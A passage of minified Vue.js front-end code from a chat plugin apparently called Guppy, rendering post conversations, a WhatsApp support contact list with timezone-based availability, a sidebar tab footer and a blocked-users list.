46.1384 47 29.7455C47 21.8036 43.625 14.3437 38.0134 8.71875ZM16.9866 54.4688C12.5402 54.4688 8.1875 53.2768 4.39732 51.0268L3.5 50.4911L-5.84821 52.942L-3.35714 43.8214L-3.94643 42.8839C-6.42411 38.9464 -7.72321 34.4062 -7.72321 29.7321C-7.72321 16.1116 3.36607 5.02232 17 5.02232C23.6027 5.02232 29.8036 7.59375 34.4643 12.2679C39.125 16.942 41.9911 23.1429 41.9777 29.7455C41.9777 43.3795 30.6071 54.4688 16.9866 54.4688ZM30.5402 35.9598C29.8036 35.5848 26.1473 33.7902 25.4643 33.5491C24.7812 33.2946 24.2857 33.1741 23.7902 33.9241C23.2946 34.6741 21.875 36.3348 21.433 36.8438C21.0045 37.3393 20.5625 37.4062 19.8259 37.0312C15.4598 34.8482 12.5938 33.1339 9.71428 28.192C8.95089 26.8795 10.4777 26.9732 11.8973 24.1339C12.1384 23.6384 12.0179 23.2098 11.8304 22.8348C11.6429 22.4598 10.1562 18.8036 9.54018 17.317C8.9375 15.8705 8.32143 16.0714 7.86607 16.0446C7.4375 16.0179 6.94196 16.0179 6.44643 16.0179C5.95089 16.0179 5.14732 16.2054 4.46428 16.942C3.78125 17.692 1.86607 19.4866 1.86607 23.1429C1.86607 26.7991 4.53125 30.3348 4.89286 30.8304C5.26786 31.3259 10.1295 38.8259 17.5893 42.0536C22.3036 44.0893 24.1518 44.2634 26.5089 43.9152C27.942 43.7009 30.9018 42.1205 31.5179 40.3795C32.1339 38.6384 32.1339 37.1518 31.9464 36.8438C31.7723 36.5089 31.2768 36.3214 30.5402 35.9598Z"),t},colorOnActive:function(){return this.activeColor?this.activeColor:this.secondaryColor}}},Tt=At,St=Object(it["a"])(Tt,_t,bt,!1,null,null,null),Mt=St.exports,wt={name:"EmptyView",props:{isSidebarProps:{type:Boolean,default:!1,required:!1},listIcon:{type:String,default:"",required:!1},svgIcon:{type:Boolean,default:!1,required:!1}},components:{GuppySvgIcons:Mt}},Lt=wt,Nt=(s("ffb2"),Object(it["a"])(Lt,It,yt,!1,null,"5932635c",null)),Dt=Nt.exports,Rt={name:"GuppyChatPostsConversationList",components:{GuppyChatPostsConversationListItem:Ct,GuppyChatLoader:dt,GuppyChatInnerLoader:ot,GuppyChatEmptyView:Dt},data(){return{search:"",timer:null}},computed:Object(o["c"])({postConversation:t=>t.postConversation,postListFlag:t=>t.postListFlag,postListOffset:t=>t.postListOffset,noMorePostUsers:t=>t.noMorePostUsers,postUserSearch:t=>t.postUserSearch}),methods:{searchConversation(){this.$store.commit("updateRecordList",{RecordList:"noMorePostUsers",RecordListValue:!1}),this.isScrolling=!1,clearTimeout(this.timer),this.timer=setTimeout(()=>{this.updateListRecord({}),this.$store.commit("updateOffset",{offset:"postListOffset",offsetValue:0}),this.$store.commit("updateSearch",{search:"postUserSearch",searchValue:this.search}),this.getPostConversation(),this.updateOffset()},800)},async getPostConversation(){if(!this.noMorePostUsers){this.isLoading=!0;let t=await T.getpostList(this.postListOffset,this.search);if(this.isLoading=!1,"success"==t.data.type){let e=0==Object.keys(t.data.guppyPostMessageList).length;this.$store.commit("updateRecordList",{RecordList:"noMorePostUsers",RecordListValue:e}),this.postListFlag||this.$store.commit("updateListFlag",{flag:"postListFlag",flagValue:!0}),this.updateListRecord(t.data.guppyPostMessageList)}else"error"==t.data.type&&this.alertBox("error",this.TRANS.error_title,t.data.message_desc)}},updateOffset(){let t=this.postListOffset+this.RecordLimit;this.$store.commit("updateOffset",{offset:"postListOffset",offsetValue:t})},updateListRecord(t){let e={list:t,listType:"postConversation",isScrolling:this.isScrolling};this.$store.commit("updateTabListRecord",e)},conversationScrollHandler(t){t.target.offsetHeight+t.target.scrollTop+1>=t.target.scrollHeight&&(this.isScrolling=!0,this.getPostConversation(),this.updateOffset())}},created(){Object.keys(this.postConversation).length&&this.postListFlag||(this.getPostConversation(),this.updateOffset())},mounted(){this.search=this.postUserSearch}},kt=Rt,Pt=Object(it["a"])(kt,K,X,!1,null,null,null),xt=Pt.exports,Ot=function(){var t=this,e=t._self._c;return e("div",{staticClass:"gp-whatsappchatfloat"},[e("div",{staticClass:"gp-sidebarhead"},[e("h2",[t._v(t._s(t.TRANS.whatsap_list_title))]),e("p",{domProps:{innerHTML:t._s(t.whatsappText)}}),e("whatsapp-image",{attrs:{ImageColor:"lightGreen"}})],1),e("div",{staticClass:"gp-userlist_tab",attrs:{id:"friendlist"}},[e("div",{staticClass:"gp-sidebarhead_search"},[e("div",{staticClass:"gp-form-group"},[e("i",{staticClass:"guppy-search"}),e("input",{directives:[{name:"model",rawName:"v-model",value:t.search,expression:"search"}],staticClass:"gp-form-control",attrs:{type:"search",placeholder:t.TRANS.search},domProps:{value:t.search},on:{input:[function(e){e.target.composing||(t.search=e.target.value)},function(e){return t.userSearch()}]}})])]),e("div",{staticClass:"gp-willrespond"},[e("span",[t._v(t._s(t.TRANS.list_respond_text))])]),Object.keys(t.whatsappList).length?e("ul",{staticClass:"gp-conversation-list",on:{scroll:function(e){return e.preventDefault(),t.userListScrollHandler(e)}}},[t._l(t.whatsappList,(function(s,a){return e("li",{key:a+"_"+Math.floor(99999999*Math.random()),staticClass:"gp-userbar gp-whatsapp-user",class:{active:s.chatId==t.chatInfo.chatId,"gp-notavailable":!s.isOnline},on:{click:function(e){return e.preventDefault(),t.openConversation(s)}}},[e("figure",{staticClass:"gp-userbar_profile gp-profileuserstatus"},[e("span",{staticClass:"gp-userstatus",class:s.isOnline?"online":"offline"}),e("img",{attrs:{src:s.userAvatar?s.userAvatar:t.defaultAvatar,alt:s.userName}})]),e("div",{staticClass:"gp-userbar_title"},[s.userDesignation?e("em",[t._v(t._s(s.userDesignation))]):t._e(),s.userName?e("h3",[t._v(t._s(t._f("capitalize")(s.userName)))]):t._e(),s.startTime&&s.endTime?e("p",[e("span",[t._v(" "+t._s(s.startTime)+" - "+t._s(s.endTime))]),t._v(" "),s.GMTTimezone?e("span",[t._v("( "),e("b",[t._v("GMT "+t._s(s.GMTTimezone)+" hrs ")]),t._v(" ) ")]):t._e()]):e("p",[t._v(t._s(t.TRANS.offline))])]),e("div",{staticClass:"gp-userbar_right"},[e("a",{staticClass:"gp-whatsappbtn",attrs:{href:"javascript:void(0);"}},[e("whatsapp-image")],1)])])})),t.isLoading?e("guppy-chat-inner-loader"):t._e()],2):[t.isLoading?e("guppy-chat-loader"):e("guppy-chat-empty-view",{attrs:{isSidebarProps:!0,listIcon:"guppy-user-plus"}})]],2)])},Et=[],Bt=function(){var t=this,e=t._self._c;return e("svg",{attrs:{width:t.imageWidth,height:t.imageHeight,viewBox:t.viewBox,fill:"none",xmlns:"http://www.w3.org/2000/svg"}},["pin"==t.ImageColor?[e("path",{attrs:{d:"M2 1H18V2.42105H2V1Z",fill:t.isActive?t.secondaryColor:"#999999"}}),e("path",{attrs:{"fill-rule":"evenodd","clip-rule":"evenodd",d:"M12.1333 7.56011V2.42105H7.86667V7.56011L4.8633 11.8947H15.1367L12.1333 7.56011ZM18 13.3158H2L6.26667 7.1579V1H13.7333V7.1579L18 13.3158Z",fill:t.isActive?t.secondaryColor:"#999999"}}),e("path",{attrs:{d:"M9.46667 13.3158H11.0667V18.2895C11.0667 18.6819 10.7085 19 10.2667 19C9.82484 19 9.46667 18.6819 9.46667 18.2895V13.3158Z",fill:t.isActive?t.secondaryColor:"#999999"}})]:"group"==t.ImageColor?[e("path",{attrs:{d:"M1.8 19.3002C1.7 19.3002 1.6 19.3002 1.5 19.2002C1.2 19.1002 1 18.8002 1 18.4002V8.2002C1 6.8002 2.1 5.7002 3.5 5.7002H12.2C13.6 5.7002 14.7 6.8002 14.7 8.2002V13.5002C14.7 14.9002 13.6 16.0002 12.2 16.0002H5.5L2.4 19.1002C2.2 19.2002 2 19.3002 1.8 19.3002ZM3.5 7.3002C3 7.3002 2.7 7.70019 2.7 8.10019V16.4002L4.6 14.5002C4.8 14.3002 5 14.3002 5.2 14.3002H12.2C12.7 14.3002 13 13.9002 13 13.5002V8.2002C13 7.7002 12.6 7.4002 12.2 7.4002H3.5V7.3002Z",fill:t.isActive?t.secondaryColor:"#999999"}}),e("path",{attrs:{d:"M17.2563 2.44231H5.30005V1H17.2563C18.385 1 19.3 1.86099 19.3 2.92308V11H17.7672V2.92308C17.7672 2.65756 17.5384 2.44231 17.2563 2.44231Z",fill:t.isActive?t.secondaryColor:"#999999"}}),e("path",{attrs:{d:"M5.30005 1H6.80005V4H5.30005V1Z",fill:t.isActive?t.secondaryColor:"#999999"}}),e("path",{attrs:{d:"M19.3 10V11.5H16.3V10H19.3Z",fill:t.isActive?t.secondaryColor:"#999999"}})]:e("path",{attrs:{d:t.imagePath,fill:t.fill}})],2)},Ut=[],jt={name:"WhatsappImage",props:{ImageColor:{type:String,default:"#25D366",required:!1},isActive:{type:Boolean,default:!1,required:!1}},data(){return{secondaryColor:f.secondaryColor}},computed:{fill:function(){return"white"==this.ImageColor||"lightGreen"==this.ImageColor?"white":"#25D366"},imageWidth:function(){return"white"==this.ImageColor?44:"lightGreen"==this.ImageColor?47:(this.ImageColor,20)},imageHeight:function(){return"white"==this.ImageColor?44:"lightGreen"==this.ImageColor?60:(this.ImageColor,20)},viewBox:function(){return"white"==this.ImageColor?"0 0 44 44":"lightGreen"==this.ImageColor?"0 0 47 60":(this.ImageColor,"0 0 20 20")},imagePath:function(){let t="M17.0045 2.90625C15.1339 1.03125 12.6429 0 9.99554 0C4.53125 0 0.0848214 4.44643 0.0848214 9.91071C0.0848214 11.6562 0.540179 13.3616 1.40625 14.8661L0 20L5.25446 18.6205C6.70089 19.4107 8.33036 19.8259 9.99107 19.8259H9.99554C15.4554 19.8259 20 15.3795 20 9.91518C20 7.26786 18.875 4.78125 17.0045 2.90625ZM9.99554 18.1563C8.51339 18.1563 7.0625 17.7589 5.79911 17.0089L5.5 16.8304L2.38393 17.6473L3.21429 14.6071L3.01786 14.2946C2.19196 12.9821 1.75893 11.4688 1.75893 9.91071C1.75893 5.37054 5.45536 1.67411 10 1.67411C12.2009 1.67411 14.2679 2.53125 15.8214 4.08929C17.375 5.64732 18.3304 7.71429 18.3259 9.91518C18.3259 14.4598 14.5357 18.1563 9.99554 18.1563ZM14.5134 11.9866C14.2679 11.8616 13.0491 11.2634 12.8214 11.183C12.5938 11.0982 12.4286 11.058 12.2634 11.308C12.0982 11.558 11.625 12.1116 11.4777 12.2813C11.3348 12.4464 11.1875 12.4688 10.942 12.3438C9.48661 11.6161 8.53125 11.0446 7.57143 9.39732C7.31696 8.95982 7.82589 8.99107 8.29911 8.04464C8.37946 7.87946 8.33929 7.73661 8.27679 7.61161C8.21429 7.48661 7.71875 6.26786 7.51339 5.77232C7.3125 5.29018 7.10714 5.35714 6.95536 5.34821C6.8125 5.33929 6.64732 5.33929 6.48214 5.33929C6.31696 5.33929 6.04911 5.40179 5.82143 5.64732C5.59375 5.89732 4.95536 6.49554 4.95536 7.71429C4.95536 8.93304 5.84375 10.1116 5.96429 10.2768C6.08929 10.442 7.70982 12.942 10.1964 14.0179C11.7679 14.6964 12.3839 14.7545 13.1696 14.6384C13.6473 14.567 14.6339 14.0402 14.8393 13.4598C15.0446 12.8795 15.0446 12.3839 14.9821 12.2813C14.9241 12.1696 14.7589 12.1071 14.5134 11.9866Z";return"white"==this.ImageColor?t="M37.4098 6.39375C33.2946 2.26875 27.8143 0 21.9902 0C9.96875 0 0.186607 9.78214 0.186607 21.8036C0.186607 25.6437 1.18839 29.3955 3.09375 32.7054L0 44L11.5598 40.9652C14.742 42.7036 18.3268 43.617 21.9804 43.617H21.9902C34.0018 43.617 44 33.8348 44 21.8134C44 15.9893 41.525 10.5187 37.4098 6.39375ZM21.9902 39.9437C18.7295 39.9437 15.5375 39.0696 12.758 37.4196L12.1 37.0268L5.24464 38.8241L7.07143 32.1357L6.63929 31.4482C4.82232 28.5607 3.86964 25.2312 3.86964 21.8036C3.86964 11.8152 12.0018 3.68304 22 3.68304C26.842 3.68304 31.3893 5.56875 34.8071 8.99643C38.225 12.4241 40.3268 16.9714 40.317 21.8134C40.317 31.8116 31.9786 39.9437 21.9902 39.9437ZM31.9295 26.3705C31.3893 26.0955 28.708 24.7795 28.2071 24.6027C27.7063 24.4161 27.3429 24.3277 26.9795 24.8777C26.6161 25.4277 25.575 26.6455 25.2509 27.0187C24.9366 27.3821 24.6125 27.4312 24.0723 27.1562C20.8705 25.5554 18.7688 24.2982 16.6571 20.6741C16.0973 19.7116 17.217 19.7804 18.258 17.6982C18.4348 17.3348 18.3464 17.0205 18.2089 16.7455C18.0714 16.4705 16.9813 13.7893 16.5295 12.6991C16.0875 11.6384 15.6357 11.7857 15.3018 11.7661C14.9875 11.7464 14.6241 11.7464 14.2607 11.7464C13.8973 11.7464 13.308 11.8839 12.8071 12.4241C12.3062 12.9741 10.9018 14.2902 10.9018 16.9714C10.9018 19.6527 12.8563 22.2455 13.1214 22.6089C13.3964 22.9723 16.9616 28.4723 22.4321 30.8393C25.8893 32.3321 27.2446 32.4598 28.9732 32.2045C30.0241 32.0473 32.1946 30.8884 32.6464 29.6116C33.0982 28.3348 33.0982 27.2446 32.9607 27.0187C32.833 26.7732 32.4696 26.6357 31.9295 26.3705Z":"lightGreen"==this.ImageColor&&(t="M38.0134 8.71875C32.4018 3.09375 24.9286 0 16.9866 0C0.593748 0 -12.7455 13.3393 -12.7455 29.7321C-12.7455 34.9688 -11.3795 40.0848 -8.78125 44.5982L-13 60L2.76339 55.8616C7.10268 58.2321 11.9911 59.4777 16.9732 59.4777H16.9866C33.3661 59.4777 47 46.1384 47 29.7455C47 21.8036 43.625 14.3437 38.0134 8.71875ZM16.9866 54.4688C12.5402 54.4688 8.1875 53.2768 4.39732 51.0268L3.5 50.4911L-5.84821 52.942L-3.35714 43.8214L-3.94643 42.8839C-6.42411 38.9464 -7.72321 34.4062 -7.72321 29.7321C-7.72321 16.1116 3.36607 5.02232 17 5.02232C23.6027 5.02232 29.8036 7.59375 34.4643 12.2679C39.125 16.942 41.9911 23.1429 41.9777 29.7455C41.9777 43.3795 30.6071 54.4688 16.9866 54.4688ZM30.5402 35.9598C29.8036 35.5848 26.1473 33.7902 25.4643 33.5491C24.7812 33.2946 24.2857 33.1741 23.7902 33.9241C23.2946 34.6741 21.875 36.3348 21.433 36.8438C21.0045 37.3393 20.5625 37.4062 19.8259 37.0312C15.4598 34.8482 12.5938 33.1339 9.71428 28.192C8.95089 26.8795 10.4777 26.9732 11.8973 24.1339C12.1384 23.6384 12.0179 23.2098 11.8304 22.8348C11.6429 22.4598 10.1562 18.8036 9.54018 17.317C8.9375 15.8705 8.32143 16.0714 7.86607 16.0446C7.4375 16.0179 6.94196 16.0179 6.44643 16.0179C5.95089 16.0179 5.14732 16.2054 4.46428 16.942C3.78125 17.692 1.86607 19.4866 1.86607 23.1429C1.86607 26.7991 4.53125 30.3348 4.89286 30.8304C5.26786 31.3259 10.1295 38.8259 17.5893 42.0536C22.3036 44.0893 24.1518 44.2634 26.5089 43.9152C27.942 43.7009 30.9018 42.1205 31.5179 40.3795C32.1339 38.6384 32.1339 37.1518 31.9464 36.8438C31.7723 36.5089 31.2768 36.3214 30.5402 35.9598Z"),t}}},Gt=jt,Vt=Object(it["a"])(Gt,Bt,Ut,!1,null,null,null),Qt=Vt.exports,Ft=s("7f45"),$t=s.n(Ft),Ht={name:"GuppyChatWhatsappConversationList",components:{GuppyChatEmptyView:Dt,GuppyChatLoader:dt,GuppyChatInnerLoader:ot,WhatsappImage:Qt},data(){return{defaultAvatar:g.AVATAR,search:"",timer:null}},computed:{whatsappText:function(){let t=f.translations.whatsapp_support_desc,e="<span>"+f.translations.conversation_name_txt+"</span>";return t.replace("{{conversation_name}}",e)},...Object(o["c"])({whatsappList:t=>{const e=f.translations;let s=t.whatsappList;if(Object.keys(s).length){let t=$t.a.utc().format("YYYY-MM-DD HH:mm:ss"),a=$t.a.utc(t,"YYYYMMDD HH:mm:ss");return Object.values(s).map(t=>{let s=a.clone().tz(t.usertimeZone),i=s.format("dddd").toLowerCase(),r=s.format("YYYY-MM-DD"),o=s.format("YYYY-MM-DD HH:mm:ss"),n=t.availableTime[i],c=!1,l=0;if(n){let i=`${r} ${n["start_time"]}`,p=`${r} ${n["end_time"]}`;c=$t()(o).isBetween(i,p);let u=$t.a.tz.guess(),d=a.clone().tz(u,!0),h=Number(s.format("Z").split(":")[0]),m=Number(d.format("Z").split(":")[0]),g=m-h;l=-1*g;let v=d.format("YYYY-MM-DD"),C=`${v} ${n["start_time"]}`,I=`${v} ${n["end_time"]}`,y=f.timeFormat,_="24hrs"==y?"HH:mm":"hh:mm a",b=$t()(C).format(_),A=$t()(I).format(_);"12hrs"==y&&(b=b.replace("am",e.am_time_txt),b=b.replace("pm",e.pm_time_txt),A=A.replace("am",e.am_time_txt),A=A.replace("pm",e.pm_time_txt)),t.startTime=b,t.endTime=A}return t.isOnline=c,t.GMTTimezone=l,t})}return[]},whatsappListFlag:t=>t.whatsappListFlag,whatsappListOffset:t=>t.whatsappListOffset,noMoreWhatsappUsers:t=>t.noMoreWhatsappUsers,whatsappUserSearch:t=>t.whatsappUserSearch,chatInfo:t=>t.chatInfo,userProfile:t=>t.userProfile})},methods:{showWidget(){this.$root.$emit("showWidget")},userSearch(){this.$store.commit("updateRecordList",{RecordList:"noMoreWhatsappUsers",RecordListValue:!1}),this.isScrolling=!1,clearTimeout(this.timer),this.timer=setTimeout(()=>{this.updateListRecord({}),this.$store.commit("updateOffset",{offset:"whatsappListOffset",offsetValue:0}),this.$store.commit("updateSearch",{search:"whatsappUserSearch",searchValue:this.search}),this.getUsersList(),this.updateOffset()},800)},async getUsersList(){if(!this.noMoreWhatsappUsers){this.isLoading=!0;let t=await T.getWhatsappUserList(this.whatsappListOffset,this.search);if(this.isLoading=!1,"success"==t.data.type){let e=0==Object.keys(t.data.userList).length;this.$store.commit("updateRecordList",{RecordList:"noMoreWhatsappUsers",RecordListValue:e}),this.whatsappListFlag||this.$store.commit("updateListFlag",{flag:"whatsappListFlag",flagValue:!0}),this.updateListRecord(t.data.userList)}else"error"==t.data.type&&this.alertBox("error",this.TRANS.error_title,t.data.message_desc)}},updateOffset(){let t=this.whatsappListOffset+this.RecordLimit;this.$store.commit("updateOffset",{offset:"whatsappListOffset",offsetValue:t})},userListScrollHandler(t){t.target.offsetHeight+t.target.scrollTop+1>=t.target.scrollHeight&&(this.isScrolling=!0,this.getUsersList(),this.updateOffset())},openConversation(t){let e=p()(".gp-chat").width();e<=768&&p()(".gp-chat").addClass("gp-opnchatbox"),this.$store.commit("updateChatInfo",{data:t,userClick:!0}),this.$root.$emit("toggleSignInWindow",!1)},updateListRecord(t){let e={list:t,listType:"whatsappList",isScrolling:this.isScrolling};this.$store.commit("updateTabListRecord",e),setTimeout(()=>{p()(".gp-users-list .gp-conversation-list").addClass("active")},200)}},created(){Object.keys(this.whatsappList).length&&this.whatsappListFlag||(this.getUsersList(),this.updateOffset())},mounted(){this.search=this.whatsappUserSearch}},qt=Ht,zt=(s("bcd2"),Object(it["a"])(qt,Ot,Et,!1,null,null,null)),Wt=zt.exports,Jt=function(){var t=this,e=t._self._c;return t.enableTabs.length?e("ul",{directives:[{name:"click-outside",rawName:"v-click-outside",value:t.closeMenu,expression:"closeMenu"}],staticClass:"at-chat_sidebar_footer"},[t.isShowButton?e("li",{staticClass:"at-listonrespon"},[e("div",{staticClass:"at-responmenu"},[e("div",{staticClass:"at-responsivelist"},[t.isMessangerChat&&t.isShowButton&&t.isfloatingChat?e("a",{attrs:{href:"javascript:void(0);"},on:{click:function(e){return e.preventDefault(),t.showWidget()}}},[e("i",{staticClass:"guppy-x"})]):t._e(),e("a",{staticClass:"at-menuicon",attrs:{href:"javascript:void(0);"},on:{click:function(e){return e.preventDefault(),t.toogleMenu()}}},[e("i",{staticClass:"guppy-menu"})])]),e("div",{staticClass:"at-imgresponsivearea"},[e("a",{attrs:{href:"javascript:void(0);"}},[e("img",{attrs:{src:t.userProfile.userAvatar?t.userProfile.userAvatar:t.defaultAvatar,alt:t.userProfile.userName}})]),e("div",{staticClass:"at-sidebar-item"},[e("h5",{style:!t.isfloatingChat&&t.windowWidth<=768?"width : 100px":""},[t._v(t._s(t.userProfile.userName))])])])])]):e("li",[e("a",{staticClass:"at-menuicon",attrs:{href:"javascript:void(0);"},on:{click:function(e){return e.preventDefault(),t.toogleMenu()}}},[e("i",{staticClass:"guppy-menu"})]),e("a",{staticClass:"at-hasimage",attrs:{href:"javascript:void(0);"}},[e("img",{attrs:{src:t.userProfile.userAvatar?t.userProfile.userAvatar:t.defaultAvatar,alt:t.userProfile.userName}}),t.userProfile.userName?e("div",{staticClass:"at-sidebar-item"},[e("h5",[t._v(t._s(t.userProfile.userName))])]):t._e()])]),t.userId&&Number(t.userType)?[t._l(t.tabSequence,(function(s){return[e("li",{key:s,class:{active:t.selectedActiveTab==s}},[t.enableTabs.includes(s)?e("a",{class:{"at-newnotify":t.tabCount[s]>0},attrs:{href:"javascript:void(0);",id:"at-contacts"},on:{click:function(e){return e.preventDefault(),t.activeTab(s)}}},["contacts"==s?e("i",{staticClass:"guppy-users"}):t._e(),"friends"==s?e("i",{staticClass:"guppy-user-check"}):t._e(),"blocked"==s?e("i",{staticClass:"guppy-user-x"}):t._e(),"private_chats"==s?e("i",{staticClass:"guppy-message-square"}):t._e(),"groups"==s?e("guppy-svg-icons",{attrs:{ImageColor:"group",isActive:"groups"==t.selectedActiveTab}}):t._e(),"posts"==s?e("guppy-svg-icons",{attrs:{ImageColor:"pin",isActive:"posts"==t.selectedActiveTab}}):t._e(),"customer_support"==s?e("guppy-svg-icons",{attrs:{ImageColor:"support",isActive:"customer_support"==t.selectedActiveTab}}):t._e(),e("div",{staticClass:"at-sidebar-item"},[e("h6",[t._v(t._s(t.tabsTranslations[s]))]),t.tabCount[s]>0?e("em",{staticClass:"at-userchat_tab-noti"},[t._v(t._s(t.tabCount[s]>=100?"+99":t.tabCount[s]))]):t._e()])],1):t._e()])]})),e("li",{class:{active:"profile"==t.selectedActiveTab},on:{click:function(e){e.preventDefault(),t.closeMenu(),t.activeTab("profile")}}},[e("a",{attrs:{href:"javascript:void(0);"}},[e("i",{staticClass:"guppy-settings"}),e("div",{staticClass:"at-sidebar-item"},[e("h6",[t._v(t._s(t.TRANS.setting_tab_txt))])])])])]:Number(t.userType)?t._e():[e("li",{staticClass:"active",on:{click:function(e){return e.preventDefault(),t.closeMenu()}}},[e("a",{class:{"at-newnotify":t.adminSupportChatCount>0},attrs:{href:"javascript:void(0);",id:"at-customer_support"},on:{click:function(e){return e.preventDefault(),t.activeTab("customer_support")}}},[e("guppy-svg-icons",{attrs:{ImageColor:"support",isActive:!0}}),e("div",{staticClass:"at-sidebar-item"},[e("h6",[t._v(t._s(t.TRANS.customer_tab_txt))]),t.adminSupportChatCount?e("em",{staticClass:"at-userchat_tab-noti"},[t._v(t._s(t.adminSupportChatCount>=100?"+99":t.adminSupportChatCount))]):t._e()])],1)]),t.isfloatingChat?e("li",{on:{click:function(e){return e.preventDefault(),t.closeMenu()}}},[e("a",{attrs:{href:"javascript:void(0);",id:"at-login"},on:{click:function(e){return e.preventDefault(),t.login()}}},[e("i",{staticClass:"guppy-log-in"}),e("div",{staticClass:"at-sidebar-item"},[e("h6",[t._v(t._s(t.TRANS.login_tab_txt))])])])]):t._e()]],2):t._e()},Yt=[],Zt={components:{GuppySvgIcons:Mt},name:"GuppyChatSidebarFooter",data(){return{isMobileDevice:f.isMobileDevice,defaultAvatar:g.AVATAR,toggleMenue:!1}},computed:Object(o["c"])({groupChatCount:t=>t.groupChatCount,privateChatCount:t=>t.privateChatCount,userProfile:t=>t.userProfile,postmessagesCount:t=>t.postmessagesCount,requestCount:t=>t.requestCount,adminSupportChatCount:t=>t.adminSupportChatCount,selectedActiveTab:t=>t.activeTab,tabCount:t=>({contacts:t.requestCount,friends:0,blocked:0,private_chats:t.privateChatCount,groups:t.groupChatCount,posts:t.postmessagesCount,customer_support:t.adminSupportChatCount}),enableTabs:function(){return f?f.enabledTabs:[]},tabSequence:function(){return f&&f.tabSequence.length?f.tabSequence:["contacts","friends","blocked","private_chats","groups","posts","customer_support"]},tabsTranslations:function(){let t=C;return{contacts:t.contact_tab_txt,friends:t.friend_tab_txt,blocked:t.block_tab_txt,private_chats:t.private_tab_txt,groups:t.group_tab_txt,posts:t.post_tab_txt,customer_support:t.customer_tab_txt}},defaultActiveTab:function(){if(f){let t=f.defaultActiveTab;return["messages","private_chats"].includes(t)?"private_chats":f.defaultActiveTab}return""},isMessangerChat:t=>t.isMessangerChat,isfloatingChat:t=>t.isfloatingChat,windowWidth:t=>t.windowWidth,isShowButton:t=>t.windowWidth<=768}),methods:{login(){this.$root.$emit("toggleSignInWindow",!0),this.isfloatingChat&&this.windowWidth<768&&this.$root.$emit("showWidget")},toogleMenu(){this.toggleMenue=!this.toggleMenue;let t=".at-chat_sidebar_footer",e="at-sidebarshow";this.toggleMenue?p()(t).addClass(e):p()(t).removeClass(e),this.toggleOverLay(this.toggleMenue,!0)},closeMenu(){p()(".at-chat_sidebar_footer").removeClass("at-sidebarshow"),p()(".at-chat_sidebar").removeClass("at-ovelay"),this.toggleMenue=!1},toggleOverLay(t,e=!1){if(this.windowWidth>=768||e){let e=".at-chat_sidebar",s="at-ovelay",a=this.isfloatingChat?"60px":"70px";t?(p()("ul.at-chat_sidebar_footer").css("width","270px"),p()(e).addClass(s)):(p()("ul.at-chat_sidebar_footer").css("width",a),p()(e).removeClass(s))}},activeTab(t){this.$store.commit("selectTab",t),this.closeMenu()},showWidget(){this.$root.$emit("showWidget")}},created(){Number(this.userType)&&S.updateGroupMembers()}},Kt=Zt,Xt=(s("b4d8"),Object(it["a"])(Kt,Jt,Yt,!1,null,"38961077",null)),te=Xt.exports,ee=function(){var t=this,e=t._self._c;return e("div",{staticClass:"at-userlist_tab at-userlist_tabv2",attrs:{id:"friendlist"}},[e("div",{staticClass:"at-sidebarhead_search at-sidebarhead_searchv2"},[e("div",{staticClass:"at-form-group"},[e("i",{staticClass:"guppy-search"}),e("input",{directives:[{name:"model",rawName:"v-model",value:t.search,expression:"search"}],staticClass:"at-form-control",attrs:{type:"search",name:"search",placeholder:t.TRANS.search},domProps:{value:t.search},on:{input:[function(e){e.target.composing||(t.search=e.target.value)},function(e){return t.searchBlockUser()}]}})])]),Object.keys(t.blockList).length?e("ul",{staticClass:"conversation-list",on:{scroll:function(e){return e.preventDefault(),t.blockListScrollHandler(e)}}},[t._l(t.blockList,(function(s){return e("li",{key:s.chatId,staticClass:"at-userbar"},[e("figure",{staticClass:"at-userbar_profile at-blockuser"},[e("i",{staticClass:"guppy-slash"}),e("img",{attrs:{src:s.userAvatar,alt:s.userName}})]),s.userName?e("div",{staticClass:"at-userbar_title"},[s.userName?e("h3",[t._v(t._s(t._f("capitalize")(s.userName)))]):t._e()]):t._e(),e("div",{staticClass:"at-userbar_right"},[e("a",{staticClass:"at-btn-blocked",class:{"at-disable-btn":t.activeUser=="block_user_"+s.chatId},attrs:{href:"javascript:void(0);",id:"block_user_"+s.chatId},on:{click:function(e){return e.preventDefault(),t.unblockUser(s.chatId,"block_user_"+s.chatId)}}},[t._v(" "+t._s(t.TRANS.unblock))])])])})),t.isLoading?e("guppy-chat-inner-loader"):t._e()],2):[t.isLoading?e("guppy-chat-loader"):e("guppy-chat-empty-view",{attrs:{isSidebarProps:!0,listIcon:"guppy-user-x"}})]],2)},se=[],ae={name:"GuppyChatBlockUserList",components:{GuppyChatEmptyView:Dt,GuppyChatLoader:dt,GuppyChatInnerLoader:ot},data(){return{search:"",userStatus:3,activeUser:"",timer:null}},computed:Object(o["c"])({blockList:t=>t.blockList,blockListFlag:t=>t.blockListFlag,blockListOffset:t=>t.blockListOffset,noMoreBlockUsers:t=>t.noMoreBlockUsers,blockUserSearch:t=>t.blockUserSearch}),methods:{searchBlockUser(){this.$store.commit("updateRecordList",{RecordList:"noMoreBlockUsers",RecordListValue:!1}),this.isScrolling=!1,clearTimeout(this.timer),this.timer=setTimeout(()=>{this.updateListRecord({}),this.$store.commit("updateOffset",{offset:"blockListOffset",offsetValue:0}),this.$store.commit("updateSearch",{search:"blockUserSearch",searchValue:this.search}),this.getBlockUser(),this.updateOffset()},800)},async getBlockUser(){if(!this.noMoreBlockUsers){this.isLoading=!0;let t=await T.getContactList(this.blockListOffset,this.userStatus,this.search);if(this.isLoading=!1,"success"==t.data.type){let e=0==Object.keys(t.data.contacts).length;this.$store.commit("updateRecordList",{RecordList:"noMoreBlockUsers",RecordListValue:e}),this.blockListFlag||this.$store.commit("updateListFlag",{flag:"blockListFlag",flagValue:!0}),this.updateListRecord(t.data.contacts)}else"error"==t.data.type&&this.$swal({icon:"error",title:"Oops...",text:t.data.message_desc,showConfirmButton:!1})}},updateOffset(){let t=this.blockListOffset+this.RecordLimit;this.$store.commit("updateOffset",{offset:"blockListOffset",offsetValue:t})},async unblockUser(t,e){let s={statusType:4,actionTo:t,userId:this.userId};this.activeUser=e;let a=await S.updateUserStatus(s);if("success"==a.data.type){let t=a.data.userData;t["statusText"]="invite",this.$store.commit("UpdateSelectUserStatus",t)}else"error"==a.data.type&&this.alertBox("error",this.TRANS.error_title,a.data.message_desc);this.activeUser=""},blockListScrollHandler(t){t.target.offsetHeight+t.target.scrollTop>=t.target.scrollHeight&&(this.isScrolling=!0,this.getBlockUser(),this.updateOffset())},updateListRecord(t){let 